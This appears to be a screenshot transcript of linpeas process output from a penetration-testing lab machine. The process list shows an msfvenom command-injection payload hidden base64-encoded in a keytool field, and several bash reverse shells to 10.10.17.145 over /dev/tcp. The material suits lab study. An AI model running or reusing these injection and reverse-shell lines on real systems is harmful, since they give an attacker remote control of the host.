 root…/lab × (pentest)root@k…ab/scriptkiddie × (pentest)root@k…ab/scriptkiddie × (pentest)root@k…ab/scriptkiddie × (pentest)root@k…ab/scriptkiddie ×
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
╔══════════╣ Cleaned processes
╚ Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
root 1 0.0 0.2 167604 11620 ? Ss 05:32 0:03 /sbin/init maybe-ubiquity
root 466 0.0 0.5 68064 21176 ? S<s 05:32 0:03 /lib/systemd/systemd-journald
Burp Suite Community Edition
root 494 0.0 0.1 21376 5460 ? Ss 05:32 0:00 /lib/systemd/systemd-udevd
systemd+ 501 0.0 0.1 18596 7596 ? Ss 05:32 0:01 /lib/systemd/systemd-networkd
└─(Caps) 0×0000000000003c00=cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw
Error
root 678 0.0 0.4 280200 17992 ? SLsl 05:33 0:05 /sbin/multipathd -d -s
systemd+ 722 0.0 0.1 90424 6316 ? Ssl 05:33 0:03 /lib/systemd/systemd-timesyncd
└─(Caps) 0×0000000002000000=cap_sys_time
root 736 0.0 0.1 99896 5920 ? Ssl 05:33 0:00 /sbin/dhclient -1 -4 -v -i -pf /run/dhclient.ens160.pid -lf /var/lib/dhcp/dhclient.ens160
.leases -I -df /var/lib/dhcp/dhclient6.ens160.leases ens160
root 741 0.0 0.2 46320 10744 ? Ss 05:33 0:00 /usr/bin/VGAuthService
root 744 0.1 0.4 247556 19664 ? Ssl 05:33 0:50 /usr/bin/vmtoolsd
root 819 0.0 0.2 238064 9440 ? Ssl 05:33 0:01 /usr/lib/accountsservice/accounts-daemon
message+ 820 0.0 0.1 7604 4636 ? Ss 05:33 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activatio
n --syslog-only
└─(Caps) 0×0000000020000000=cap_audit_write
root 832 0.0 0.0 81960 3584 ? Ssl 05:33 0:01 /usr/sbin/irqbalance --foreground
root 834 0.0 0.0 6220 3068 ? Ss 05:33 0:00 /usr/sbin/incrond
root 839 0.0 0.4 26296 17824 ? Ss 05:33 0:00 /usr/bin/python3 /usr/bin/networkd-dispatcher --run-startup-triggers
syslog 840 0.0 0.1 224348 5328 ? Ssl 05:33 0:00 /usr/sbin/rsyslogd -n -iNONE
root 841 0.0 0.7 925064 30476 ? Ssl 05:33 0:05 /usr/lib/snapd/snapd
root 843 0.0 0.1 16672 6052 ? Ss 05:33 0:00 /lib/systemd/systemd-logind
root 883 0.0 0.2 236420 9072 ? Ssl 05:33 0:00 /usr/lib/policykit-1/polkitd --no-debug
systemd+ 894 0.0 0.3 24380 13520 ? Ss 05:33 0:06 /lib/systemd/systemd-resolved
kid 937 0.0 0.7 588960 28852 ? Ssl 05:33 0:19 /usr/bin/python3 /home/kid/html/app.py
kid 8824 2.2 4.7 358416 192320 ? S 17:16 0:08 _ ruby /usr/local/bin/msfvenom -x /tmp/tmpgk88mw1n.apk -p android/meterpreter/reverse_tc
p LHOST=10.10.17.145 LPORT=4444 -o /home/kid/html/static/payloads/67c27a28ec86.apk
kid 9309 14.2 4.7 358240 193096 ? Sl 17:21 0:12 _ ruby /usr/local/bin/msfvenom -x /tmp/tmpj3nb_xlz.apk -p android/meterpreter/reverse_tc
p LHOST=10.10.17.145 LPORT=4444 -o /home/kid/html/static/payloads/67c27a28ec86.apk
kid 9432 0.0 0.0 2608 536 ? S 17:21 0:00 _ sh -c keytool -genkey -v -keystore /tmp/d20240125-9309-16uqyuv/signing.keystore
-alias signing.key -storepass android -keypass android -keyalg RSA -keysize 2048 -startdate '2024/01/25 17:15:25' -validity 90 -dname 'CN="'
|echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuMTQ1LzEzMzcgMD4mMSIK | base64 -d | sh #"'
kid 9436 0.0 0.0 2608 536 ? S 17:21 0:00 _ sh
kid 9437 0.0 0.0 5648 3044 ? S 17:21 0:00 _ /bin/bash -c /bin/bash -i >& /dev/tcp/10.10.17.145/1337 0>&1
kid 9439 0.0 0.1 6948 4952 ? S 17:21 0:00 _ /bin/bash -i
kid 12289 0.1 0.0 3848 3036 ? S 17:21 0:00 _ /bin/sh ./linpeas.sh
kid 36758 0.0 0.0 3848 1332 ? S 17:22 0:00 _ /bin/sh ./linpeas.sh
kid 36762 0.0 0.0 7988 3732 ? R 17:22 0:00 | _ ps fauxwww
kid 36761 0.0 0.0 3848 1332 ? S 17:22 0:00 _ /bin/sh ./linpeas.sh
root 947 0.0 0.0 5568 2972 ? Ss 05:33 0:00 /usr/sbin/cron -f
daemon[0m 955 0.0 0.0 3792 2228 ? Ss 05:33 0:00 /usr/sbin/atd -f
root 969 0.0 0.0 2860 1720 tty1 Ss+ 05:33 0:00 /sbin/agetty -o -p -- u --noclear tty1 linux
kid 8916 0.0 0.0 2608 544 ? S 17:16 0:00 sh
kid 8917 0.0 0.0 5648 3080 ? S 17:16 0:00 _ /bin/bash -c /bin/bash -i >& /dev/tcp/10.10.17.145/1337 0>&1
kid 8919 0.0 0.1 7080 5060 ? S 17:16 0:00 _ /bin/bash -i
kid 8997 0.9 0.0 4244 3600 ? S 17:20 0:00 _ /bin/sh ./linpeas.sh
kid 36722 0.0 0.0 4244 2548 ? S 17:22 0:00 _ /bin/sh ./linpeas.sh
kid 18273 0.0 0.0 79980 924 ? Ss 17:22 0:00 gpg-agent --homedir /home/kid/.gnupg --use-standard-socket --daemon[0m